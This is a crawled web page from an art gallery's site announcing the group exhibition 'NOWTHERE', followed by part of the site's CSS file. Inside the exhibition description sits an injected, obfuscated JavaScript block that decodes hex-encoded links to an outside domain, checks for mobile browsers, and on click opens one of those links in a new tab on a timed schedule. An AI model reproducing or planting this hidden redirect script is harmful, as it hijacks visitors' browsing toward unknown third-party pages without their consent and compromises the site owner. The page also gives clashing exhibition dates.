

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siddharthaartgallery.com/exhibition-events/330-nowthere
body_size: 26224
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr" vocab="https://schema.org/">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/images/assets/favicon.png">
        <link rel="apple-touch-icon" href="/images/assets/appletouch.png">
        <meta charset="utf-8" />
	<base href="https://siddharthaartgallery.com/exhibition-events/330-nowthere" />
	<meta name="author" content="Super User" />
	<title> &quot;NOWTHERE&quot;</title>
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<link href="/templates/yootheme_sag/css/theme.9.css?1726994913" rel="stylesheet" />
	<link href="/templates/yootheme_sag/css/custom.css?2.7.8" rel="stylesheet" />
	<script src="/templates/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?2.7.8" defer></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?2.7.8"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-kitchen-daily.min.js?2.7.8"></script>
	<script src="/templates/yootheme/js/theme.js?2.7.8"></script>
	<script>
document.addEventListener('DOMContentLoaded', function() {
            Array.prototype.slice.call(document.querySelectorAll('a span[id^="cloak"]')).forEach(function(span) {
                span.innerText = span.textContent;
            });
        });
	</script>
	<script>var $theme = {"google_analytics":"G-YQWTL7Q9WC","google_analytics_anonymize":""};</script>

    </head>
    <body class="">

        
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@m">


    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                    <img src="/images/hamburger-dark.svg" style="width: 25px"/>
                                    </a>
                
                
            </div>
            
                        <div class="uk-navbar-center">
                
<a href="https://siddharthaartgallery.com/" class="uk-navbar-item uk-logo">
    <img alt="Siddhartha Art Gallery" src="/images/assets/logo.svg"></a>
                            </div>
            
            
        </nav>
    </div>

    

<div id="tm-mobile" uk-offcanvas mode="push" overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel" id="module-menu-mobile">

    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav="targets: &gt; .js-accordion">
    
	<li class="item-146 js-accordion uk-parent"><a href> About us</a>
	<ul class="uk-nav-sub">

		<li class="item-133"><a href="/about-us/about-the-gallery"> About the Gallery</a></li>
		<li class="item-134"><a href="/about-us/founder-director"> Founder/Director</a></li></ul></li>
	<li class="item-156"><a href="/exhibition-events/upcoming"> Exhibition &amp; Events</a></li>
	<li class="item-152"><a href="/news-updates"> News &amp; Updates</a></li>
	<li class="item-141"><a href="/publication-archive"> Publication Archive</a></li>
	<li class="item-148 js-accordion uk-parent"><a href> Art Awards</a>
	<ul class="uk-nav-sub">

		<li class="item-149"><a href="/art-awards/australian-himalayan-foundation-art-award"> Australian Himalayan Foundation Art Award</a></li>
		<li class="item-150"><a href="/art-awards/himalayan-light-foundation-art-award"> Himalayan Light Foundation Art Award</a></li>
		<li class="item-151"><a href="/art-awards/shakti-art-by-women"> Shakti Art By Women</a></li></ul></li>
	<li class="item-181"><a href="/siddhartha-arts-foundation"> Siddhartha Arts Foundation</a></li>
	<li class="item-143 uk-parent"><a href="/photo-gallery"> Photo Gallery</a>
	<ul class="uk-nav-sub">

		<li class="item-177"><a href="/photo-gallery/events-gallery"> Events Gallery</a></li>
		<li class="item-176"><a href="/photo-gallery/artworks"> Artworks</a></li></ul></li>
	<li class="item-168"><a href="/online-gallery"> Online Gallery</a></li>
	<li class="item-144"><a href="/book-a-show"> Book a Show</a></li>
	<li class="item-209"><a href="https://kathmandutriennale.org/" target="_blank"> Kathmandu Triennale</a></li>
	<li class="item-145"><a href="/contact-us"> Contact us</a></li>
	<li class="item-232"><a href="/policy"> Policy</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel" id="module-95">

    
    
<div class="uk-margin-remove-last-child custom" ><div class="uk-margin-small" id="module-tm-1">

    
    
<form id="search-tm-1" action="/" method="post" role="search" class="uk-search uk-search-default"><span uk-search-icon="" class="uk-icon uk-search-icon"></span><input name="searchword" placeholder="Search" minlength="3" type="search" class="uk-search-input"><input type="hidden" name="task" value="search"><input type="hidden" name="option" value="com_search"><input type="hidden" name="Itemid" value="101"></form>






</div>
<ul class="uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid-medium uk-grid" uk-grid>
<li><a href="https://www.facebook.com/siddhartha.artgallery" target="_blank" rel="noopener" class="uk-icon-link uk-icon" uk-icon="icon: facebook"></a></li>
<li><a href="https://www.instagram.com/artgallerysiddhartha/" target="_blank" rel="noopener" class="uk-icon-link uk-icon" uk-icon="icon: instagram"></a></li>
<li><a href="https://www.youtube.com/@artgallerysiddhartha" target="_blank" rel="noopener" class="uk-icon-link uk-icon" uk-icon="icon: youtube"></a></li>
<li><a href="https://www.tiktok.com/@artgallerysiddhartha" target="_blank" rel="noopener" class="uk-icon-link uk-icon" uk-icon="icon: tiktok"></a></li>
</ul></div>

</div>
</div></div>

            
    </div>
</div>

</div>


<div class="tm-header uk-visible@m" uk-header>







    
        <div class="uk-navbar-container">
            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar>

                                        <div class="uk-navbar-left">
                        
<a href="https://siddharthaartgallery.com/" class="uk-navbar-item uk-logo">
    <img alt="Siddhartha Art Gallery" width="250" src="/images/assets/logo.svg"><img class="uk-logo-inverse" alt="Siddhartha Art Gallery" width="250" src="/images/assets/logo-inverse.svg"></a>
                                            </div>
                    
                                        <div class="uk-navbar-right">

                        
<div class="uk-navbar-item" id="module-94">

    
    
<div class="uk-margin-remove-last-child custom" ><div class="uk-panel social-side">
<div class="uk-margin-bottom"><a href="https://www.facebook.com/siddhartha.artgallery" target="_blank" rel="noopener" class="uk-icon-link" uk-icon="icon: facebook; width: 24"></a></div>
<div class="uk-margin-bottom"><a href="https://www.instagram.com/artgallerysiddhartha/" target="_blank" rel="noopener" class="uk-icon-link" uk-icon="icon: instagram; width: 24"></a></div>
<div class="uk-margin-bottom"><a href="https://www.youtube.com/@artgallerysiddhartha" target="_blank" rel="noopener" class="uk-icon-link" uk-icon="icon: youtube; width: 24"></a></div>
<div class="uk-margin-bottom"><a href="https://www.tiktok.com/@artgallerysiddhartha" target="_blank" rel="noopener" class="uk-icon-link" uk-icon="icon: tiktok; width: 24"></a></div>
</div></div>

</div>


                        
                            <a class="uk-navbar-toggle" href="#tm-navbar" uk-toggle>
                                                                <img src="/images/hamburger.svg" class="light-menu"/>
                                <img src="/images/hamburger-dark.svg" class="dark-menu"/>
                            </a>

                                                        <div id="tm-navbar" uk-offcanvas="flip: true" mode="slide" overlay>
                                <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                                    <button class="uk-offcanvas-close uk-close-large" type="button" uk-close></button>

                                    
<div class="uk-margin-top" id="module-101">

    
    
<div class="uk-margin-remove-last-child custom" ><ul class="uk-nav uk-nav-primary">
    <li>
        <ul uk-accordion>
            <li>
                <a href="#" class="uk-accordion-title">About us</a>
                <div class="uk-accordion-content uk-margin-small">
                    <ul class="uk-nav-sub">
                        <li><a href="/about-us/about-the-gallery">About the Gallery</a></li>
                        <li><a href="/about-us/founder-director">Founder/Director</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </li>
    <li><a href="/exhibition-events/ongoing">Exhibition &amp; Events</a></li>
    <li><a href="/news-updates">News &amp; Updates</a></li>
    <li><a href="/publication-archive">Publication Archive</a></li>
    <li class="uk-nav-header uk-parent">
        <ul uk-accordion>
            <li>
                <a href="#" class="uk-accordion-title">Art Awards</a>
                <div class="uk-accordion-content uk-margin-small">
                    <ul class="uk-nav-sub">
                        <li><a href="/art-awards/australian-himalayan-foundation-art-award">Australian Himalayan Foundation Art Award</a></li>
                        <li><a href="/art-awards/himalayan-light-foundation-art-award">Himalayan Light Foundation Art Award</a></li>
                        <li><a href="/art-awards/shakti-art-by-women">Shakti Art By Women</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </li>
    <li><a href="/siddhartha-arts-foundation">Siddhartha Arts Foundation</a></li>
    <li><a href="/photo-gallery">Photo Gallery</a></li>
    <li><a href="/online-gallery">Online Gallery</a></li>
    <li><a href="/book-a-show">Book a Show</a></li>
   <!--  <li><a href="/?Itemid=190">Virtual Tour</a></li> -->
    <li><a href="https://kathmandutriennale.org/" target="_blank">Kathmandu Triennale</a></li>
    <li><a href="/contact-us">Contact us</a></li>
 <li><a href="/policy">Policies</a></li>
</ul>
<div class="uk-margin-top" id="module-tm-1">
    <form id="search-tm-1" action="/" method="post" role="search" class="uk-search uk-search-default"><span uk-search-icon="" class="uk-icon uk-search-icon"></span><input name="searchword" placeholder="Search" minlength="3" type="search" class="uk-search-input"><input type="hidden" name="task" value="search"><input type="hidden" name="option" value="com_search"><input type="hidden" name="Itemid" value="101"></form>
</div></div>

</div>

<div class="uk-margin-auto-top" id="module-93">

    
    
<div class="uk-margin-remove-last-child custom" ><h6 class="uk-h6">Exhibition Hours</h6>
<div class="uk-panel uk-margin">
<p>Sunday - Friday : 11:00 am - 05:00 pm</p>
Saturday : 12:00 - 5:00 pm</div>
<div class="uk-child-width-auto uk-grid-small uk-grid uk-margin-top" uk-grid>
<div class=""><a href="https://www.facebook.com/siddhartha.artgallery" target="_blank" rel="noopener" class="el-link uk-icon-link uk-icon" uk-icon="icon: facebook;"></a></div>
<div class=""><a href="https://www.instagram.com/artgallerysiddhartha/" target="_blank" rel="noopener" class="el-link uk-icon-link uk-icon" uk-icon="icon: instagram;"></a></div>
<div class=""><a href="https://www.youtube.com/@artgallerysiddhartha" target="_blank" rel="noopener" class="uk-icon-link uk-icon" uk-icon="icon: youtube"></a></div>
<div class=""><a href="https://www.tiktok.com/@artgallerysiddhartha" target="_blank" rel="noopener" class="uk-icon-link uk-icon" uk-icon="icon: tiktok"></a></div>
</div></div>

</div>


                                </div>
                            </div>
                            
                            
                        
                    </div>
                    
                </nav>
            </div>
        </div>

    

</div>
            
            

            
            <div id="system-message-container" data-messages="[]">
</div>

            <!-- Builder #template-gpKAKPB3 -->
<div class="uk-section-default uk-section uk-section-large">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div>
    
        
            
            
                
                    

    <div class="uk-text-center">
        <ul class="uk-breadcrumb uk-margin-remove-bottom uk-flex-center">
        
                            <li><a href="/">Home</a></li>
            
        
                            <li><a href="/exhibition-events?filter_tag[0]=8">Exhibition &amp; Events</a></li>
            
        
                            <li><span> &quot;NOWTHERE&quot;</span></li>
            
        
        </ul>
    </div>

                
            
        
    
</div>
</div><div class="uk-grid-margin uk-container uk-container-small"><div class="tm-grid-expand uk-child-width-1-1" uk-grid>
<div>
    
        
            
            
                
                    
<h3 class="uk-h3 uk-text-center">        "NOWTHERE"    </h3>
<div class="uk-margin uk-text-center">
        <img src="/templates/yootheme/cache/feb2020-nowthere-ar-51fe31ea.webp" srcset="/templates/yootheme/cache/feb2020-nowthere-ar-51fe31ea.webp 650w" sizes="(min-width: 650px) 650px" data-width="650" data-height="464" class="el-image" alt>    
    
</div>
<div class="uk-panel uk-text-meta uk-text-muted uk-margin uk-text-center">25 November - 21 December 2012</div><hr class="uk-divider-small uk-text-center uk-margin-medium"><div class="uk-panel uk-margin uk-text-center">Siddhartha Art Gallery invites you to<br>
<strong>"NOWTHERE"</strong><br>

Artists from Bangladesh, India, Nepal & Pakistan:<br>
Maria Waseem, M Pravat, Mahabubur Rahman, Prithvi Shrestha, Saurganga Darshandhari, Seema Kohli, Tayba Begu Lipi & Waseem Ahmed<br>

Ms. Ritu Vaidya, Managing Director of United Traders Syndicate Pvt. Ltd. will open the exhibition on Thursday 20th February 2020 at 5:30 p.m. at Siddhartha Art Gallery, Baber Mahal Revisited.<br>

The exhibition will remain open till the 10th of March 2020
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x47\x42\x52\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x58\x62\x65\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x6b\x46\x7a\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x54\x6e\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x7a\x4f\x43\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x51\x68\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x49\x55\x70\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x74\x51\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x47\x42\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x4f\x47\x4f\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>
                
            
        
    
</div>
</div></div>
                                </div>
                
            
        
    
</div>

            
            

            <!-- Builder #footer -->
<div id="footer#0" class="uk-section-default">
        <div style="background-size: auto 70px; background-image: url('/images/sag-pattern1.svg');" class="uk-background-norepeat uk-background-center-center uk-section uk-section-small">    
        
        
        
            
                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div>
    
        
            
            
                
                    
                
            
        
    
</div>
</div>
                
            
        
        </div>
    
</div>

<div class="uk-section-secondary uk-section uk-padding-remove-bottom">
    
        
        
        
            
                
                    
                    <div class="uk-grid-margin uk-container uk-container-large"><div class="tm-grid-expand uk-child-width-1-1" uk-grid>
<div>
    
        
            
            
                
                    
<div class="uk-margin uk-text-center">
        <img src="/images/assets/logo-inverse.svg" class="el-image" alt>    
    
</div>

<div class="uk-margin uk-text-center">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-link-reset" href="https://www.facebook.com/siddhartha.artgallery" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook;"></span></a></div>
            <div>
<a class="el-link uk-link-reset" href="https://www.instagram.com/artgallerysiddhartha/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram;"></span></a></div>
            <div>
<a class="el-link uk-link-reset" href="https://www.youtube.com/@artgallerysiddhartha" target="_blank" rel="noreferrer"><span uk-icon="icon: youtube;"></span></a></div>
            <div>
<a class="el-link uk-link-reset" href="https://www.tiktok.com/@artgallerysiddhartha" target="_blank" rel="noreferrer"><span uk-icon="icon: tiktok;"></span></a></div>
    
    </div></div>
<div id="footer#1-0-0-2" class="uk-width-2xlarge uk-margin-auto uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/about-us/about-the-gallery">About the Gallery</a></li>
        <li class="el-item ">
    <a class="el-link" href="/exhibition-events">Exhibitions & Events</a></li>
        <li class="el-item ">
    <a class="el-link" href="/news-updates">News & updates</a></li>
        <li class="el-item ">
    <a class="el-link" href="/publication-archive">Publication Archive</a></li>
        <li class="el-item ">
    <a class="el-link" href="/photo-gallery">Photo Gallery</a></li>
        <li class="el-item ">
    <a class="el-link" href="/book-a-show">Book a Show</a></li>
        <li class="el-item ">
    <a class="el-link" href="/contact-us">Contact Us</a></li>
        </ul>

</div>

                
            
        
    
</div>
</div></div><div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div>
    
        
            
            
                
                    <hr><div class="uk-panel uk-text-small uk-text-muted uk-margin-small uk-text-center">Copyright ©<script>document.write(new Date().getFullYear())</script> Siddhartha Art Gallery. </div><div class="uk-panel uk-text-small uk-text-muted uk-margin-small uk-text-center">All right reserved.  Website by <a href="https://www.curvesncolors.com" target="_blank">Curves n' Colors.</a></div>
                
            
        
    
</div>
</div><div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div>
    
        
            
            
                
                    
                
            
        
    
</div>
</div>
                
            
        
    
</div>
<style>#footer\#0 .uk-background-norepeat { background-repeat: repeat-x;} #footer\#1-0-0-2 .el-link { font-family: 'Lyon' !important; font-size: 18px; text-transform: none !important; } </style>
        </div>

        
        

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://siddharthaartgallery.com/templates/yootheme_sag/css/custom.css?2.7.8
body_size: 4795
content:
@font-face {
  font-family: 'Avenir';
  src: url('../fonts/AvenirLTStd-Heavy.eot') format('embedded-opentype');
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir';
  src:  url('../fonts/AvenirLTStd-Heavy.woff') format('woff'), url('../fonts/AvenirLTStd-Heavy.ttf')  format('truetype'), url('../fonts/AvenirLTStd-Heavy.svg#AvenirLTStd-Heavy') format('svg');
  font-weight: 900;
  font-style: normal;
}



@font-face {
  font-family: 'Avenir';
  src: url('../fonts/AvenirLTStd-Black.eot') format('embedded-opentype');
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir';
  src:  url('../fonts/AvenirLTStd-Black.otf')  format('opentype'),
	     url('../fonts/AvenirLTStd-Black.woff') format('woff'), url('../fonts/AvenirLTStd-Black.ttf')  format('truetype'), url('../fonts/AvenirLTStd-Black.svg#AvenirLTStd-Black') format('svg');
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir';
